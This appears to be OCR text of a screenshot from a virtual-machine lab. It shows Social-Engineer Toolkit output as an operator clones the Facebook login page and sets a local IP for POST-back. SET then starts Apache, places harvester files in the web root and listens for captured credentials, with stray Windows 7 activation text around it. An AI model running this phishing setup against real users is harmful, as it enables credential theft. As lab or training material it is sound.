 Applications Places Terminal Sun Jan 22, 15:59:28 1 en
root@cloud: ~
Windows 7 x64 - VMware Workstation 12 Player
File Edit View Search Terminal Help
[-] to harvest credentials or parameters from a website as well as place t
hem into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.16
8.1.103
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root direc
tory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to O
N.
[!] Apache may be not running, do you want SET to start the process? [y/n]
: y
[ ok ] Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_
dir/harvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out o
f this and completely exit SET at anytime and still keep the attack going.
[*] All files are located under the Apache web root directory: /var/www/ht
ml
[*] All fields captures will be displayed below.
[Credential Harvester is now listening below...]
Windows Activation
Activate Windows now
The activation period has expired.
now
ter
Cancel
Windows 7
Build 7601
This copy of Windows is not genuine
To grab input, press Ctrl+G